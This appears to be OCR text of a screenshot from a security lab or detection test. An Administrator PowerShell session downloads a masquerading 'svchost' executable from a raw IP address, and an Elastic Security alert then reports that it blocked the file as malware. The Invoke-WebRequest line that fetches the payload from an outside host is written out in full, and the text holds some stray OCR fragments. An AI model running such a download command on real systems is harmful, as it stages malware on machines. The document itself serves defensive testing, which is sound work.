 le Bi
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -OutFile C:\Users
\Public\Downloads\svchost-cyberpenguine__.exe
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -OutFile C:\Users
\Public\Downloads\svchost-cyberpenguine__.exe
PS C:\Users\Administrator>
osof
ge
2 items
Elastic.Elastic Security
Malware Alert
Elastic Security prevented svchost-
cyberpenguine__.exe
2 new notifications